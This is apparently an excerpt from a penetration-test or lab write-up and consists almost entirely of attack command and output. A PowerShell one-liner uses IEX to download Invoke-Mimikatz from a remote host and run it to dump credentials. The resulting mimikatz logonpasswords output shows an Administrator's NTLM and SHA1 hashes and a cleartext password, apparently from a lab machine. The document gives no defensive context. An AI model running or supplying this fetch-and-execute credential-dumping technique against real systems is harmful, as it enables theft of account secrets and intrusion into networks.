 C:\>powershell "IEX(new-object net.webclient).downloadstring('http://192.168.111.1/PowerSploit/Exfiltration/Invoke-Mimikatz.ps1');invoke-mimikatz -dumpcreds"
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 192766 (00000000:0002f0fe)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-QJ0P9DHV0M3
Logon Server      : WIN-QJ0P9DHV0M3
Logon Time        : 2021/1/4 19:25:16
SID               : S-1-5-21-2070920607-2038807085-882990755-500
msv :
[00010000] CredentialKeys
* NTLM     : e45a314c664d40a227f9540121d1a29d
* SHA1     : 68d2cbb7f15aec345fbf42a6326ddfee03e61708
[00000003] Primary
* Username : Administrator
* Domain   : WIN-QJ0P9DHV0M3
* NTLM     : e45a314c664d40a227f9540121d1a29d
* SHA1     : 68d2cbb7f15aec345fbf42a6326ddfee03e61708
tspkg :
wdigest :
* Username : Administrator
* Domain   : WIN-QJ0P9DHV0M3
* Password : Admin123
kerberos :
* Username : Administrator
* Domain   : WIN-QJ0P9DHV0M3
* Password : (null)
ssp :
credman :